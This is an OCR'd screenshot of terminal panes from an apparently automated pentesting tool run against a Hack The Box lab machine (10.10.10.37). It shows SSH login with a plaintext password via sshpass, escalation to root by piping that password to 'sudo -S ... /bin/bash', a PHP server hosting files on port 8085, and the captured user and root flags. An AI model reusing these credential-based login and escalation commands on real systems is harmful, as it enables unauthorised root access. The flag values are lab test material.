 Activities
Terminator
Sep 22 00:55
1:14
rohff@prof: ~/EH/POO/Pentest/WAN
root@prof: /home/rohff
rohff@prof: ~
rohff@prof: ~/EH/POO/Pentest/WAN
rohff@prof: ~/EH/POO/Pentest/WAN
rohff@prof: ~/EH/POO/Pentest/WAN 132x53
e)
here 4
uid=1000(notch) gid=1000(notch) groups=1000(notch),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),110(lxd),115(lpadmin),116(s
ambashare)
UID: 1000
UID NAME: notch
GID: 1000
GID NAME: notch
GROUPS: 1000
CONTEXT:
notch:1000
UID ALL: uid=1000(notch) gid=1000(notch) groups=1000(notch),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),110(lxd),115(lpadm
in),116(sambashare)
DATE: 2022-09-22 00:54:37
USERNAME: notch
ID: %ID%
SHELL: sshpass -p '8YsqfCTnvxAUeduzjNSXe22' ssh notch@10.10.10.37 -p 22 -o ConnectTimeout=15 -o StrictHostKeyChecking=no  -o
UserKnownHostsFile=/dev/null -C "%SHELL%" -t bash
------------------------------------------------------------------------------------------------------
------------------------------------------------------------------------------------------------------
parse4id
echo dWlkPTAocm9vdCkgZ2lkPTAocm9vdCkgZ3JvdXBzPTAocm9vdCk= | base64 -d | strings | grep -oP 'uid=([[:print:]]{1,})([[:space:]
]{0,})$' | tail -1
uid=0(root) gid=0(root) groups=0(root)
echo dWlkPTAocm9vdCkgZ2lkPTAocm9vdCkgZ3JvdXBzPTAocm9vdCk= | base64 -d | strings | grep -oP 'uid=([[:print:]]{1,})([[:space:]
]{0,})$' | tail -1
uid=0(root) gid=0(root) groups=0(root)
here 4
uid=0(root) gid=0(root) groups=0(root)
UID: 0
UID NAME: root
GID: 0
GID NAME: root
GROUPS: 0
CONTEXT:
root:0
UID ALL: uid=0(root) gid=0(root) groups=0(root)
DATE: 2022-09-22 00:54:53
USERNAME: root
ID: echo '8YsqfCTnvxAUeduzjNSXe22' | sudo -S -u root /bin/bash -c '%ID%'
SHELL: sshpass -p '8YsqfCTnvxAUeduzjNSXe22' ssh notch@10.10.10.37 -p 22 -o ConnectTimeout=15 -o StrictHostKeyChecking=no  -o
UserKnownHostsFile=/dev/null -C "%SHELL%" -t bash
------------------------------------------------------------------------------------------------------
ip2root8db
END of lan2brief
===========================================================================================================
rohff@prof: ~ 70x26
rohff@prof: $ cd /tmp/local.htb/; php -S 0.0.0.0:8085
[Wed Sep 21 22:26:31 2022] PHP 8.1.2 Development Server (http://0.0.0.
0:8085) started
rohff@prof: ~ 70x25
Every 2.0s: tail /home/rohff/EH/POO...  prof: Thu Sep 22 00:55:41 2022
2022-09-22 01:54:37,10.10.10.37:22:Working on LAN for the first time:T
:uid=1000(notch) gid=1000(notch) groups=1000(notch),4(adm),24(cdrom),2
7(sudo),30(dip),46(plugdev),110(lxd),115(lpadmin),116(sambashare)
2022-09-22 01:54:52,yes I AM root USER on 10.10.10.37:22:T:uid=0(root)
gid=0(root) groups=0(root)
2022-09-22 01:54:53,10.10.10.37:22:Working on LAN for the first time:T
:uid=0(root) gid=0(root) groups=0(root)
2022-09-22 01:55:02,10.10.10.37:22:FLAG USER: 695af3da870ace598bc7934c
6d387dad
2022-09-22 01:55:02,10.10.10.37:22:FLAG ROOT: 6d8911f810795e5a4dc94c78
00f4a8e7
2022-09-22 01:55:02,10.10.10.37:22:ip2root